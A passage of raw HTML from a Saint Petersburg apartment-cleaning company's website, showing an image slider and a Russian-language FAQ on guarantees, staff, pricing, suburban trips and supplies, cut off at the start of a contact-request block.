data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;199.77&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="агентство по уборке квартир" data-original="/img/17506966.jpg"   ></div> <noscript><img alt="агентство по уборке квартир" src="/img/17506966.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="2" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506970_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506970" data-img-ext="jpg" data-img-proportion="99.88876529477196" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;299.67&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="качественная уборка квартир" data-original="/img/17506970.jpg"   ></div> <noscript><img alt="качественная уборка квартир" src="/img/17506970.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="3" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506980_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506980" data-img-ext="png" data-img-proportion="66.6267942583732" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;199.89&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="клининговая уборка квартир спб" data-original="/img/17506980.png"   ></div> <noscript><img alt="клининговая уборка квартир спб" src="/img/17506980.png" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="4" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506974_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506974" data-img-ext="jpg" data-img-proportion="66.48275862068965" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;199.44&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="клининг в спб уборка квартир" data-original="/img/17506974.jpg"   ></div> <noscript><img alt="клининг в спб уборка квартир" src="/img/17506974.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="5" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506982_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506982" data-img-ext="png" data-img-proportion="65.86826347305389" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;197.61&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="служба уборки квартир" data-original="/img/17506982.png"   ></div> <noscript><img alt="служба уборки квартир" src="/img/17506982.png" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="6" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506988_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506988" data-img-ext="jpg" data-img-proportion="62.4593716143012" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;187.38&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка 1 комнатной квартиры" data-original="/img/17506988.jpg"   ></div> <noscript><img alt="уборка 1 комнатной квартиры" src="/img/17506988.jpg" itemprop="image" /></noscript> </figure> </div> </div> </div> </div> <div class="slider-button swiper-button-prev slider-button--cards disabled size--medium style--filled shape--round color--contrast position--inside" data-direction="prev" data-prevent-action  > <div class="slider-button-holder"> <div class="slider-button-bg"></div> <svg class="slider-button-icon" ><use href="/_s/images/theme/4/res/slider.svg#btn-medium-1"/></svg> </div> </div> <div class="slider-button swiper-button-next slider-button--cards disabled size--medium style--filled shape--round color--contrast position--inside" data-direction="next" data-prevent-action  > <div class="slider-button-holder"> <div class="slider-button-bg"></div> <svg class="slider-button-icon" ><use href="/_s/images/theme/4/res/slider.svg#btn-medium-1"/></svg> </div> </div> </div> <div class="slider-pagination  disabled slider-pagination--cards type--bullets color--contrast position--outside size--medium" data-type="bullets" data-direction="horizontal" data-prevent-action  data-bullets-visible="0"   > </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-876346  wait-animation" data-is="block" data-id="876346" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-235388947  "  data-is="zone"  data-id="235388947"  data-e-id="zone_grid"    > <div class="zone-927289  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="927289"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="590779"  data-e-id="text01"  > <div class="element-content element-590779  element-content--static"    > <div class="element-text text-style-content  "  > <p>ВОПРОСЫ И <span style="color: #2bb0d4;">ОТВЕТЫ</span></p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="524888"  data-e-id="text01"  > <div class="element-content element-524888  element-content--static"    > <div class="element-text text-style-content  "  > <p>Наши специалисты отвечают на часто возникающие вопросы.</p> </div> </div> </div> </div> </div> </div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-679350  "  data-is="zone"  data-id="679350"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-start first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-765696  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="765696"  data-e-id="zone"  data-multivar=""  data-contrast="dark"  data-hover-contrast="dark"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="198718"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-198718  element-content--static"   data-type="spoiler"  data-spoiler="1"  data-accordion="0"  data-prevent-action="true"   > <div class="spoiler-list-item clickable first" data-item-id="1" uid="8265" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="&lt;p&gt;Какие вы даете гарантии, что уборка будет выполнена качественно?&lt;/p&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="&lt;p&gt;Какие вы даете гарантии, что уборка будет выполнена качественно?&lt;/p&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Какие вы даете гарантии, что уборка будет выполнена качественно?</p> </div> <button class="spoiler-button" aria-controls="spoiler-desc-198718-1"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-198718-1" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Наша компания несет полную ответственность за высокое качество оказываемых услуг и наша гарантия – это ваша оценка результата. В случае если оценка будет низкой, то мы сделаем все возможное чтобы исправить ее, либо вернем вам деньги. Мы дорожим своей репутацией и считаем своим долгом выполнять работу на отлично.</p> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable" data-item-id="2" uid="3837" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="&lt;p&gt;В вашей компании работает русский персонал?&lt;/p&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="&lt;p&gt;В вашей компании работает русский персонал?&lt;/p&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>В вашей компании работает русский персонал?</p> </div> <button class="spoiler-button" aria-controls="spoiler-desc-198718-2"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-198718-2" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Основной штат наших Клинеров состоит из граждан РФ, однако мы также нанимаем специалистов из стран СНГ. Мы не делим людей на русских или не русских и стараемся дать каждому возможность проявить себя. В нашей компании работают только те люди, которые прошли обучение, практику под руководством менеджера и зарекомендовали себя как профессионалы своего дела. Мы тщательно относимся к подбору персонала и считаем это одним из самых важных этапов в работе.</p> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable" data-item-id="3" uid="1500" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="Не повысится ли стоимость услуг, когда клинеры приедут ко мне на квартиру?&lt;br&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="Не повысится ли стоимость услуг, когда клинеры приедут ко мне на квартиру?&lt;br&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Не повысится ли стоимость услуг, когда клинеры приедут ко мне на квартиру?<br> </div> <button class="spoiler-button" aria-controls="spoiler-desc-198718-3"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-198718-3" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Мы используем двух этапную оценку вашего заказа. Первый этап оформления заявки происходит через нашего оператора, а второй этап оценки оформленной заявки проходит через менеджера. В случае если у менеджера что-то вызовет сомнение, то он свяжется с вами, еще раз уточнит детали заказа и подтвердит стоимость. Поэтому если клинеры уже приехали к вам, то стоимость не изменится.</p> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable last" data-item-id="4" uid="6303" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="&lt;p&gt;Возможно и безопасно ли оставлять Клинера одного в квартире?&lt;/p&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="&lt;p&gt;Возможно и безопасно ли оставлять Клинера одного в квартире?&lt;/p&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Возможно и безопасно ли оставлять Клинера одного в квартире?</p> </div> <button class="spoiler-button" aria-controls="spoiler-desc-198718-4"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-198718-4" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  >  Да, это возможно и безопасно. Наша компания несет полную ответственность за сохранность вашего имущества и мебели во время оказания услуг.<br> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-886665  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="886665"  data-e-id="zone"  data-multivar=""  data-contrast="dark"  data-hover-contrast="dark"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="688066"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-688066  element-content--static"   data-type="spoiler"  data-spoiler="1"  data-accordion="0"  data-prevent-action="true"   > <div class="spoiler-list-item clickable first" data-item-id="1" uid="9395" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="Выезжаете ли вы в пригород Санкт-Петербурга?&lt;br&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="Выезжаете ли вы в пригород Санкт-Петербурга?&lt;br&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Выезжаете ли вы в пригород Санкт-Петербурга?<br> </div> <button class="spoiler-button" aria-controls="spoiler-desc-688066-1"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-688066-1" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  >  Да, наша компания оказывает такую услугу, но цена будет выше. В зависимости от расстояния, к стоимости мы добавляем от 500р.<br> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable" data-item-id="2" uid="9012" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="Что входит в стандартную уборку квартиры и как рассчитывается её стоимость?&lt;br&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="Что входит в стандартную уборку квартиры и как рассчитывается её стоимость?&lt;br&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Что входит в стандартную уборку квартиры и как рассчитывается её стоимость?<br> </div> <button class="spoiler-button" aria-controls="spoiler-desc-688066-2"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-688066-2" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  >  Стандартный клининг включает удаление пыли, дезинфекцию сантехники, мойку всех поверхностей, обработку зеркал и стеклянных элементов, сухую чистку ковровых покрытий, а также тщательную очистку кухонного гарнитура и бытовой техники. Мы также обрабатываем труднодоступные места, где чаще всего скапливаются пыли и грязи. При заключении договора вы получаете понятный расчет стоимости, который зависит от площади квартиры и выбранных услуг. У нас установлена минимальная стоимость, но даже при базовом пакете мы наведем порядок быстро и на высшем уровне.<br> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable" data-item-id="3" uid="3353" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="Какие гарантии качества вы предоставляете при уборке квартиры-студии?&lt;br&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="Какие гарантии качества вы предоставляете при уборке квартиры-студии?&lt;br&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Какие гарантии качества вы предоставляете при уборке квартиры-студии?<br> </div> <button class="spoiler-button" aria-controls="spoiler-desc-688066-3"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-688066-3" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  >  Наши сотрудники проходят обязательное обучение и используют безопасную бытовую химию. Благодаря большому опыту, мы умеем быстро и качественно наводить чистоту и порядок в любых условиях. Все работы проводятся по чек-листу, с обработкой всех зон, включая зеркала и стеклянные поверхности, кухонный гарнитур, бытовую технику и ковровые покрытия. Мы гарантируем чистоту даже в труднодоступных местах. Клининг в Санкт-Петербурге от нашей компании — это надёжно, удобно и с понятной системой расчёта стоимости, зафиксированной в договоре.<br> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> <div class="spoiler-list-item clickable last" data-item-id="4" uid="7476" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-img size--medium"> <figure class="component-image js-hover loading " data-component="image"   data-img-scale="contain" data-img-type="background" data-img-id="17338142" data-img-ext="png" data-img-proportion="100" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload     data-img-transparent   data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--contain"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;300&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;0%25&quot; x=&quot;0%25&quot; width=&quot;100%25&quot; height=&quot;100%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;0&quot; /></filter></svg>"    role="img" aria-label="&lt;p&gt;Нужно ли подготовить к приходу Клинера моющие средства и инвентарь для уборки?&lt;/p&gt;" data-original="/img/17338142.png"   ></div> <noscript><img alt="&lt;p&gt;Нужно ли подготовить к приходу Клинера моющие средства и инвентарь для уборки?&lt;/p&gt;" src="/img/17338142.png" itemprop="image" /></noscript> </figure> </div> <div class="spoiler-text has-separator"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Нужно ли подготовить к приходу Клинера моющие средства и инвентарь для уборки?</p> </div> <button class="spoiler-button" aria-controls="spoiler-desc-688066-4"></button> </div> <div class="spoiler-text-desc collapsed not-clickable"  id="spoiler-desc-688066-4" aria-hidden="true" aria-expanded="false" itemtype="http://schema.org/Spoiler" itemprop="containsSpoiler" itemscope  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  >  Нет, не нужно. Весь инвентарь, необходимые моющие средства и оборудование для мойки наши Клинеры привезут с собой. От вас потребуется только предоставить доступ в квартиру.<br> </div> </div> </div> </div> </div> <span class="separator separator-top"></span> <span class="separator separator-bottom"></span> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-939453  wait-animation" data-is="block" data-id="939453" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-460271  "  data-is="zone"  data-id="460271"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-767988  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="767988"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="start"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="282955"  data-e-id="text01"  > <div class="element-content element-282955  element-content--static"    > <div class="element-text text-style-content  "  > <p>Остались вопросы?</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="189869"  data-e-id="text01"  > <div class="element-content element-189869  element-content--static"    > <div class="element-text text-style-content  "  > <p>Оставьте заявку и мы позвоним Вам в ближайшее время чтобы ответить на Все Ваши вопросы.</p> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-967705  content-zone content-zone--vertical  no-gap"  